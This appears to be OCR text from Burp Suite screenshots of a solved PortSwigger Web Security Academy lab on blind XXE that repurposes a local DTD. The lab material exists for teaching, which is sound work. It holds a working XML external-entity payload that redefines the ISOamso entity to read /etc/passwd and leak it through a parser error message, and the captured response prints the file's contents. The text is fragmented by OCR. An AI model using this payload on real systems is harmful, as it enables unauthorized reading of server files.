 Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
9 Content-Type: application/xml
10 Origin: https://acbe1f321e5233f6c03ddd940029004e.web-security-academy.net
11 Content-Length: 216
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [
22 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
23 %local_dtd;
24 ]>
25 <stockCheck>
<productId>
5
</productId>
<storeId>
1
</storeId>
</stockCheck>
1
CHECK iF
File
exist
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 817
ISO amso
entity insiD
the File
2
Search...
Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequen
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
11 Content-Length: 424
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [
22 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
23 <!ENTITY % ISOamso '
24 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
25 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">
26 &#x25;eval;
27 &#x25;error;
28 '>
29 %local_dtd;
30 ]>
31 <stockCheck>
<productId>
5
1
2
3 Redefine
4 exFiL VIA ERROR MSg
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1339
5
6 "XML parser exited with non-zero code 1: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
4
Search...
Done
Lab: Exploiting XXE to ret ×
https://portswigger.net/web-security/xxe/blind/lab-xxe
GDrive GMSG GT GTL GC GP GM GD MSD PP
Lab: Exploiting XXE to retrieve data by
repurposing a local DTD
EXPERT
LAB Solved
This lab has a "Check stock" feature that parses XML input but does not display the re